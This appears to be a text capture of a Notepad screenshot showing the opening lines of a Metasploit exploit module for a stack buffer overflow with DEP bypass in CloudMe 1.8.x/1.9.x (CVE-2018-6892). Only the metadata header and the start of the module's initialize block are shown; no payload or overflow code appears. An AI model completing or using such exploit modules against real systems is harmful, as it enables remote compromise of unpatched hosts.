 45197.rb - Notepad
File Edit View
# Exploit Title: Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit)
# Date: 2018-08-13
# Exploit Author: Raymond Wellnitz
# Vendor Homepage: https://www.cloudme.com
# Version: 1.8.x/1.9.x
# Tested on: Windows 7 x64
# CVE : 2018-6892
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Cloudme v1.8.x/v1.9.x Buffer Overflow with DEP-Bypass',
'Description' => %q{
This module exploits a stack buffer overflow in Cloudme v1.8.x/v1.9.x.
},
'Author' => [ 'Raymond Wellnitz' ],
'References' =>
[
[ 'CVE', 'CVE-2018-6892' ],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
Ln 1, Col 1 100% Windows (CRLF) UTF-8